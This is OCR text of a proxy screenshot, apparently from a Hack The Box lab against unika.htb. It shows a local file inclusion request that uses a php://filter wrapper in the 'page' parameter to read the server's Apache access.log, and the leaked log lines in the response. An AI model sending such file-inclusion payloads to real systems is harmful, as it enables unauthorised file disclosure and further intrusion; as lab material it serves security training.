 Request
Pretty Raw Hex \n
1 GET /index.php?page=
php://filter/resource=c:\xampp\apache\logs\access.log HTTP/1.1
2 Host: unika.htb
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:99.0) Gecko/20100101
Firefox/99.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/w
ebp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Referer: http://unika.htb/
8 Connection: close
9 Upgrade-Insecure-Requests: 1
10 Cache-Control: max-age=0
11
12
Response
Pretty Raw Hex Render \n
</b>
<br />
13 10.10.14.25 - - [09/Mar/2022:06:17:10 -0800] "GET / HTTP/1.1" 302 -
"-" "Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:83.0) Gecko/20100101
Firefox/83.0"
14 10.10.14.25 - - [09/Mar/2022:06:17:10 -0800] "GET /dashboard/
HTTP/1.1" 200 7576 "-" "Mozilla/5.0 (Windows NT 10.0; Win64; x64;
rv:83.0) Gecko/20100101 Firefox/83.0"
15 10.10.14.25 - - [09/Mar/2022:06:17:10 -0800] "GET
/dashboard/stylesheets/normalize.css HTTP/1.1" 200 6876
"http://10.129.95.234/dashboard/" "Mozilla/5.0 (Windows NT 10.0;
Win64; x64; rv:83.0) Gecko/20100101 Firefox/83.0"
16 10.10.14.25 - - [09/Mar/2022:06:17:10 -0800] "GET
/dashboard/javascripts/modernizr.js HTTP/1.1" 200 51365
"http://10.129.95.234/dashboard/" "Mozilla/5.0 (Windows NT 10.0;
Win64; x64; rv:83.0) Gecko/20100101 Firefox/83.0"
17 10.10.14.25 - - [09/Mar/2022:06:17:10 -0800] "GET
/dashboard/stylesheets/all.css HTTP/1.1" 200 481698
"http://10.129.95.234/dashboard/" "Mozilla/5.0 (Windows NT 10.0;
Win64; x64; rv:83.0) Gecko/20100101 Firefox/83.0"
18 10.10.14.25 - - [09/Mar/2022:06:17:10 -0800] "GET
/dashboard/javascripts/all.js HTTP/1.1" 200 188385
"http://10.129.95.234/dashboard/" "Mozilla/5.0 (Windows NT 10.0;
Win64; x64; rv:83.0) Gecko/20100101 Firefox/83.0"
19 10.10.14.25 - - [09/Mar/2022:06:17:10 -0800] "GET
/dashboard/images/xampp-logo.svg HTTP/1.1" 200 5427
"http://10.129.95.234/dashboard/" "Mozilla/5.0 (Windows NT 10.0;
Win64; x64; rv:83.0) Gecko/20100101 Firefox/83.0"
20 10.10.14.25 - - [09/Mar/2022:06:17:10 -0800] "GET
/dashboard/images/bitnami-xampp.png HTTP/1.1" 200 22133
"http://10.129.95.234/dashboard/" "Mozilla/5.0 (Windows NT 10.0;
Win64; x64; rv:83.0) Gecko/20100101 Firefox/83.0"
21 10.10.14.25 - - [09/Mar/2022:06:17:10 -0800] "GET
/dashboard/images/fastly-logo.png HTTP/1.1" 200 1770
"http://10.129.95.234/dashboard/" "Mozilla/5.0 (Windows NT 10.0;
Win64; x64; rv:83.0) Gecko/20100101 Firefox/83.0"
22 10.10.14.25 - - [09/Mar/2022:06:17:11 -0800] "GET
INSPECTOR